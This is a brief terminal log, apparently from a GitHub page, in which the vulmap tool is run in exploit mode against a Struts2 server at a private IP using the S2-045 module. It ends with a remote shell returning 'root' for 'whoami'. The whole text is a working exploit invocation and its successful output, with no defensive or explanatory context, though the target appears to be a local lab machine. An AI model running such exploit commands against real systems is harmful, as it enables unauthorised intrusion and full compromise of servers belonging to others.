 chenci@MacBook-Pro vulmap-0.8 %python3 vulmap.py -u http://192.168.31.206:2001/ -a struts2 -m exp -v S2-045
vulmap
[11:52:33] [WARN] The current version is: 0.8, Latest version: 0.9
[11:52:33] [WARN] Go to github https://github.com/zhzyker/vulmap update
[11:52:40] [INFO] Target url: http://192.168.31.206:2001/
[11:52:40] [INFO] Use exploit modules: S2-045
[11:52:40] [+] Shell >>> whoami
root